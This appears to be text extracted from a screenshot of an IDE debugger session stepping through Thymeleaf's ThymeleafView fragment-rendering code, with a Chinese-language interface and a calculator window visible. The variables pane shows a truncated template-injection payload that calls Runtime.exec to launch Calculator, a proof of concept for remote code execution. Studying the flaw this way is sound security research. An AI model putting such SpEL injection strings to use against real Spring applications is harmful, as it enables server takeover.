 org › thymeleaf › spring5 › view › ThymeleafView
Application
DispatcherServlet.class
ThymeleafView.class
StandardExpressionParser.class
StandardExpressionPreprocessor.class
Expression.class
反编译 .class文件, bytecode version: 52.0 (Java 8)
下载源
阅读器模式
104 } else {
105 IStandardExpressionParser parser = StandardExpressions.getExpressionParser(configuration); configuration:
106
107 FragmentExpression fragmentExpression;
108 try {
109 fragmentExpression = (FragmentExpression)parser.parseExpression(context, s: "~{" + viewTemplateName + "}"); viewTempla
110 } catch (TemplateProcessingException var25) {
111 throw new IllegalArgumentException("Invalid template name specification: '" + view
112 }
113
114 ExecutedFragmentExpression fragment = FragmentExpression.createExecutedFragmentExpress on);
115 templateName = FragmentExpression.resolveTemplateName(fragment);
116 markupSelectors = FragmentExpression.resolveFragments(fragment);
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
ThymeleafView › renderFragment()
变量
servletContext = {ApplicationContextFacade@6334}
viewTemplateName = "__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStr
viewTemplateEngine = {SpringTemplateEngine@6332}
mergedModel = {HashMap@8376} size = 4
templateStaticVariables = {Collections$UnmodifiableMap@8377} size = 0
applicationContext = {AnnotationConfigServletWebServerApplicationContext@5509} "org.springframework.boot.web.servlet.context.AnnotationConfigServletWebServerApp
requestContext = {RequestContext@8378}
thymeleafRequestContext = {SpringWebMvcThymeleafRequestContext@8379} "org.springframework.web.servlet.support.RequestContext@5e3ad415"
conversionService = {WebConversionService@6557} "ConversionService converters =\n\t@org.springframework.format.annotation.DateTimeFormat java.lang.Long -> java.la
evaluationContext = {ThymeleafEvaluationContext@8380}
configuration = {EngineConfiguration@6559}
context = {WebExpressionContext@8381}
parser = {StandardExpressionParser@6561} "Standard Expression Parser"
eafView (org.thy
org.thymeleaf.s
let (org.springfr
DispatcherServ
Servlet (org.sprin
rvlet (org.spring
eworkServlet (or
t (org.springfra
ax.servlet.http)
let (org.springfr
ax.servlet.http)
题
Spring
终端
Profiler
构建